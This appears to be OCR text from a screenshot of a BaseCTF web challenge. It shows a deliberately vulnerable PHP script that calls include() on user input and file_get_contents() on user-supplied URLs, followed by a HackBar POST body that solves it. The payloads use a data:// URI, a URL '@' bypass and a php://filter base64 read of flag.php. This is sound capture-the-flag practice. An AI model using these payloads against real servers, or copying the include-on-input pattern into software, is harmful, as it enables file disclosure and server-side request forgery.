 <?php
highlight_file(__FILE__);
// Aura 酱，欢迎回家~
// 这里有一份礼物，请你签收一下哟~
$pen = $_POST['pen'];
if (file_get_contents($pen) !== 'Aura')
{
    die('这是 Aura 的礼物，你不是 Aura！');
}
// 礼物收到啦，接下来要去博客里面写下感想哦~
$challenge = $_POST['challenge'];
if (strpos($challenge, 'http://jasmineaura.github.io') !== 0)
{
    die('这不是 Aura 的博客！');
}
$blog_content = file_get_contents($challenge);
if (strpos($blog_content, '已经收到Kengwang的礼物啦') === false)
{
    die('请去博客里面写下感想哦~');
}
// 嘿嘿，接下来要拆开礼物啦，悄悄告诉你，礼物在 flag.php 里面哦~
$gift = $_POST['gift'];
include($gift);
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://challenge.basectf.fun:42158/
Use POST method
enctype
application/x-www-form-urlencoded
Body
pen=data%3A%2F%2Ftext%2Fplain%3Bbase64%2CQXVyYQ%3D%3D&challenge=http://
jasmineaura.github.io@truthleader.github.io&gift=php://filter/convert.b
ase64-encode/resource=flag.php
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
控制台 问题
top 过滤 默认级别 2 个问题： 1 1